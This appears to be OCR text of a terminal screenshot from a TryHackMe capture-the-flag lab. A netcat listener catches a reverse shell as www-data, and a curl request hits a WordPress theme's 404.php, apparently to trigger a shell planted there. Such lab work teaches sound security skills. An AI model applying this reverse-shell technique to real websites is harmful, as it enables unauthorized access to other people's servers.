 raindayzz@redfish: ~/TryHackMe/Internal2
raindayzz@redfish: ~/TryHackMe/Internal2 88x42
┌──(raindayzz㉿redfish)-[~/TryHackMe/Internal2]
└─$ sudo nc -lnvp 22
listening on [any] 22 ...
connect to [10.9.11.106] from (UNKNOWN) [10.10.56.197] 35868
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86
_64 x86_64 GNU/Linux
 22:36:37 up 32 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
raindayzz@redfish: ~/TryHackMe/Internal2 86x42
┌──(raindayzz㉿redfish)-[~/TryHackMe/Internal2]
└─$ curl http://internal.thm/blog/wp-content/themes/twentyseventeen/404.php